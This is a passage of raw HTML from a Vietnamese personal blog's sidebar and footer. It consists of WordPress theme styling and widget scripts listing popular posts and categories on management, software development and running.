                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_9_69703a46a8939_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://carsblog.vn/" target="_blank"><img src="https://trungtq.com/wp-content/uploads/2018/12/MyProfile.png"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_10_69703a46a8b9f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_69703a46a8b9f" >
<style>
body .td_uid_10_69703a46a8b9f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69703a46a8b9f_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69703a46a8b9f_rand .td-subcat-item a:hover,
            body .td_uid_10_69703a46a8b9f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69703a46a8b9f_rand .td_quote_on_blocks,
            body .td_uid_10_69703a46a8b9f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69703a46a8b9f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69703a46a8b9f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69703a46a8b9f_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_10_69703a46a8b9f_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69703a46a8b9f_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_10_69703a46a8b9f_rand .block-title > *,
            body .td_uid_10_69703a46a8b9f_rand .td-read-more a,
            body .td_uid_10_69703a46a8b9f_rand .td-weather-information:before,
            body .td_uid_10_69703a46a8b9f_rand .td-weather-week:before,
            body .td_uid_10_69703a46a8b9f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69703a46a8b9f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69703a46a8b9f_rand .td-post-category,
            body .td_uid_10_69703a46a8b9f_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_10_69703a46a8b9f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69703a46a8b9f_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_10_69703a46a8b9f = new tdBlock();
block_td_uid_10_69703a46a8b9f.id = "td_uid_10_69703a46a8b9f";
block_td_uid_10_69703a46a8b9f.atts = '{"sort":"random_posts","custom_title":"POPULAR POSTS","limit":"5","header_color":"#cb9558","class":"td_block_widget td_uid_10_69703a46a8b9f_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69703a46a8b9f_rand","tdc_css_class_style":"td_uid_10_69703a46a8b9f_rand_style"}';
block_td_uid_10_69703a46a8b9f.td_column_number = "1";
block_td_uid_10_69703a46a8b9f.block_type = "td_block_18";
block_td_uid_10_69703a46a8b9f.post_count = "5";
block_td_uid_10_69703a46a8b9f.found_posts = "490";
block_td_uid_10_69703a46a8b9f.header_color = "#cb9558";
block_td_uid_10_69703a46a8b9f.ajax_pagination_infinite_stop = "";
block_td_uid_10_69703a46a8b9f.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_10_69703a46a8b9f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_10_69703a46a8b9f class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2018/10/09/kpi-la-gi-xay-dung-kpi-nhu-the-nao-cho-hieu-qua/" rel="bookmark" class="td-image-wrap" title="KPI là gì ? xây dựng KPI như thế nào cho hiệu quả ?"><img width="696" height="384" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/10/kpi-la-gi-xay-dung-he-thong-kpi-nhu-the-nao-768x384-696x384.png" alt="" title="KPI là gì ? xây dựng KPI như thế nào cho hiệu quả ?"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/10/09/kpi-la-gi-xay-dung-kpi-nhu-the-nao-cho-hieu-qua/" rel="bookmark" title="KPI là gì ? xây dựng KPI như thế nào cho hiệu quả ?">KPI là gì ? xây dựng KPI như thế nào cho hiệu quả ?</a></h3>                    <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-09T09:37:29+00:00" >Tháng 10 9, 2018</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2018/10/09/kpi-la-gi-xay-dung-kpi-nhu-the-nao-cho-hieu-qua/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2020/11/03/chon-loai-co-so-du-lieu-phu-hop-cho-du-an-cua-ban-tuong-de-ma-kho/" rel="bookmark" class="td-image-wrap" title="CHỌN LOẠI CƠ SỞ DỮ LIỆU PHÙ HỢP CHO DỰ ÁN CỦA BẠN – TƯỞNG DỄ MÀ KHÓ!"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/11/database-1_0001298_700-80x60.jpeg" srcset="https://trungtq.com/wp-content/uploads/2020/11/database-1_0001298_700-80x60.jpeg 80w, https://trungtq.com/wp-content/uploads/2020/11/database-1_0001298_700-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="CHỌN LOẠI CƠ SỞ DỮ LIỆU PHÙ HỢP CHO DỰ ÁN CỦA BẠN – TƯỞNG DỄ MÀ KHÓ!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/11/03/chon-loai-co-so-du-lieu-phu-hop-cho-du-an-cua-ban-tuong-de-ma-kho/" rel="bookmark" title="CHỌN LOẠI CƠ SỞ DỮ LIỆU PHÙ HỢP CHO DỰ ÁN CỦA BẠN – TƯỞNG DỄ MÀ KHÓ!">CHỌN LOẠI CƠ SỞ DỮ LIỆU PHÙ HỢP CHO DỰ ÁN CỦA BẠN – TƯỞNG DỄ MÀ KHÓ!</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/database/" class="td-post-category">Database</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T11:00:50+00:00" >Tháng mười một 3, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2025/09/03/building-a-lightning-fast-restful-api-from-scratch-in-c-no-frameworks-required/" rel="bookmark" class="td-image-wrap" title="Building a Lightning-Fast RESTful API from Scratch in C# (No Frameworks Required!)"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/09/0_y1HqSOS_l-RWdR04-80x60.webp" srcset="https://trungtq.com/wp-content/uploads/2025/09/0_y1HqSOS_l-RWdR04-80x60.webp 80w, https://trungtq.com/wp-content/uploads/2025/09/0_y1HqSOS_l-RWdR04-265x198.webp 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Building a Lightning-Fast RESTful API from Scratch in C# (No Frameworks Required!)"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/09/03/building-a-lightning-fast-restful-api-from-scratch-in-c-no-frameworks-required/" rel="bookmark" title="Building a Lightning-Fast RESTful API from Scratch in C# (No Frameworks Required!)">Building a Lightning-Fast RESTful API from Scratch in C# (No Frameworks Required!)</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-03T07:28:31+00:00" >Tháng 9 3, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2025/10/13/7-quy-tac-cua-tu-duy-tich-cuc/" rel="bookmark" class="td-image-wrap" title="7 quy tắc của tư duy tích cực."><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/10/images-80x60.jpg" alt="" title="7 quy tắc của tư duy tích cực."/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/10/13/7-quy-tac-cua-tu-duy-tich-cuc/" rel="bookmark" title="7 quy tắc của tư duy tích cực.">7 quy tắc của tư duy tích cực.</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/mo-rong/" class="td-post-category">Kỹ năng</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T07:19:38+00:00" >Tháng 10 13, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2023/10/09/tong-hop-15-cach-khu-mui-hoi-giay-don-gian-hieu-qua-nhanh-chong/" rel="bookmark" class="td-image-wrap" title="Tổng hợp 15 cách khử mùi hôi giày đơn giản, hiệu quả, nhanh chóng"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2023/10/cach-khu-mui-hoi-giay-1-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2023/10/cach-khu-mui-hoi-giay-1-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2023/10/cach-khu-mui-hoi-giay-1-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Tổng hợp 15 cách khử mùi hôi giày đơn giản, hiệu quả, nhanh chóng"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2023/10/09/tong-hop-15-cach-khu-mui-hoi-giay-don-gian-hieu-qua-nhanh-chong/" rel="bookmark" title="Tổng hợp 15 cách khử mùi hôi giày đơn giản, hiệu quả, nhanh chóng">Tổng hợp 15 cách khử mùi hôi giày đơn giản, hiệu quả, nhanh chóng</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/the-thao/chay-bo/" class="td-post-category">Chạy bộ</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T03:47:48+00:00" >Tháng 10 9, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_11_69703a46ac5f7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69703a46ac5f7" >
<style>
body .td_uid_11_69703a46ac5f7_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_11_69703a46ac5f7_rand .td-pulldown-filter-link:hover,
            body .td_uid_11_69703a46ac5f7_rand .td-subcat-item a:hover,
            body .td_uid_11_69703a46ac5f7_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_11_69703a46ac5f7_rand .td_quote_on_blocks,
            body .td_uid_11_69703a46ac5f7_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_11_69703a46ac5f7_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_11_69703a46ac5f7_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_11_69703a46ac5f7_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_11_69703a46ac5f7_rand .td-next-prev-wrap a:hover,
            body .td_uid_11_69703a46ac5f7_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_11_69703a46ac5f7_rand .block-title > *,
            body .td_uid_11_69703a46ac5f7_rand .td-read-more a,
            body .td_uid_11_69703a46ac5f7_rand .td-weather-information:before,
            body .td_uid_11_69703a46ac5f7_rand .td-weather-week:before,
            body .td_uid_11_69703a46ac5f7_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_11_69703a46ac5f7_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_11_69703a46ac5f7_rand .td-post-category,
            body .td_uid_11_69703a46ac5f7_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_11_69703a46ac5f7_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_11_69703a46ac5f7_rand .block-title {
                border-color: #cb9558;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">149</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">79</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">74</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_slide td_block_widget td_uid_12_69703a46ad25f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69703a46ad25f" >
<style>
body .td_uid_12_69703a46ad25f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_12_69703a46ad25f_rand .td-pulldown-filter-link:hover,
            body .td_uid_12_69703a46ad25f_rand .td-subcat-item a:hover,
            body .td_uid_12_69703a46ad25f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_12_69703a46ad25f_rand .td_quote_on_blocks,
            body .td_uid_12_69703a46ad25f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_12_69703a46ad25f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_12_69703a46ad25f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_12_69703a46ad25f_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_12_69703a46ad25f_rand .td-next-prev-wrap a:hover,
            body .td_uid_12_69703a46ad25f_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_12_69703a46ad25f_rand .block-title > *,
            body .td_uid_12_69703a46ad25f_rand .td-read-more a,
            body .td_uid_12_69703a46ad25f_rand .td-weather-information:before,
            body .td_uid_12_69703a46ad25f_rand .td-weather-week:before,
            body .td_uid_12_69703a46ad25f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_12_69703a46ad25f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_12_69703a46ad25f_rand .td-post-category,
            body .td_uid_12_69703a46ad25f_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_12_69703a46ad25f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_12_69703a46ad25f_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_12_69703a46ad25f = new tdBlock();
block_td_uid_12_69703a46ad25f.id = "td_uid_12_69703a46ad25f";
block_td_uid_12_69703a46ad25f.atts = '{"sort":"random_posts","custom_title":"MY FAVORITES","limit":"4","header_color":"#cb9558","class":"td_block_widget td_uid_12_69703a46ad25f_rand","separator":"","custom_url":"","block_template_id":"","autoplay":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_12_69703a46ad25f_rand","tdc_css_class_style":"td_uid_12_69703a46ad25f_rand_style"}';
block_td_uid_12_69703a46ad25f.td_column_number = "1";
block_td_uid_12_69703a46ad25f.block_type = "td_block_slide";
block_td_uid_12_69703a46ad25f.post_count = "4";
block_td_uid_12_69703a46ad25f.found_posts = "490";
block_td_uid_12_69703a46ad25f.header_color = "#cb9558";
block_td_uid_12_69703a46ad25f.ajax_pagination_infinite_stop = "";
block_td_uid_12_69703a46ad25f.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_12_69703a46ad25f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=td_uid_12_69703a46ad25f class="td_block_inner"><div id="td_uid_13_69703a46ae409" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_13_69703a46ae409_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2020/02/17/xay-dung-chuong-trinh-hoc-hoi-lan-nhau-giua-cac-nhan-vien-phan-2/" rel="bookmark" class="td-image-wrap" title="Xây dựng chương trình học hỏi lẫn nhau giữa các nhân viên (Phần 2)"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/02/stock-vector-happy-teachers-day-freehand-drawing-school-items-back-to-school-hand-drawing-set-of-school-supplies-405836446-324x400.jpg" alt="" title="Xây dựng chương trình học hỏi lẫn nhau giữa các nhân viên (Phần 2)"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/agile/">AGILE</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/02/17/xay-dung-chuong-trinh-hoc-hoi-lan-nhau-giua-cac-nhan-vien-phan-2/" rel="bookmark" title="Xây dựng chương trình học hỏi lẫn nhau giữa các nhân viên (Phần 2)">Xây dựng chương trình học hỏi lẫn nhau giữa các nhân viên (Phần 2)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-17T06:21:14+00:00" >Tháng 2 17, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2020/02/17/xay-dung-chuong-trinh-hoc-hoi-lan-nhau-giua-cac-nhan-vien-phan-2/#respond">0</a></div></div></div></div><div id="td_uid_13_69703a46ae409_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2020/11/17/docker-la-gi-kien-thuc-co-ban-ve-docker/" rel="bookmark" class="td-image-wrap" title="Docker là gì? Kiến thức cơ bản về Docker"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/11/cong-nghe-docker-324x400.jpg" alt="" title="Docker là gì? Kiến thức cơ bản về Docker"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/technologies/">Technologies</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/11/17/docker-la-gi-kien-thuc-co-ban-ve-docker/" rel="bookmark" title="Docker là gì? Kiến thức cơ bản về Docker">Docker là gì? Kiến thức cơ bản về Docker</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-17T11:08:19+00:00" >Tháng mười một 17, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2020/11/17/docker-la-gi-kien-thuc-co-ban-ve-docker/#respond">0</a></div></div></div></div><div id="td_uid_13_69703a46ae409_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-cphan-2/" rel="bookmark" class="td-image-wrap" title="Một vài Tips đơn giản Refactor Code in C#(Phần 2)"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2024/02/code-refactoring-kpis-324x400.jpg" alt="" title="Một vài Tips đơn giản Refactor Code in C#(Phần 2)"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/agile/">AGILE</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-cphan-2/" rel="bookmark" title="Một vài Tips đơn giản Refactor Code in C#(Phần 2)">Một vài Tips đơn giản Refactor Code in C#(Phần 2)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T06:09:12+00:00" >Tháng 2 27, 2024</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-cphan-2/#respond">0</a></div></div></div></div><div id="td_uid_13_69703a46ae409_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2023/11/04/chay-bo-dap-bang-got-hay-mui-ky-thuat-tiep-dat-khi-chay-bo/" rel="bookmark" class="td-image-wrap" title="Chạy bộ đáp bằng gót hay mũi? Kỹ thuật tiếp đất khi chạy bộ"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2023/11/cach-tiep-dat-khi-chay-bo-1-324x400.jpg" alt="" title="Chạy bộ đáp bằng gót hay mũi? Kỹ thuật tiếp đất khi chạy bộ"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2023/11/04/chay-bo-dap-bang-got-hay-mui-ky-thuat-tiep-dat-khi-chay-bo/" rel="bookmark" title="Chạy bộ đáp bằng gót hay mũi? Kỹ thuật tiếp đất khi chạy bộ">Chạy bộ đáp bằng gót hay mũi? Kỹ thuật tiếp đất khi chạy bộ</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-04T07:47:35+00:00" >Tháng mười một 4, 2023</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2023/11/04/chay-bo-dap-bang-got-hay-mui-ky-thuat-tiep-dat-khi-chay-bo/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://trungtq.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:trungqt84@gmail.com">trungqt84@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
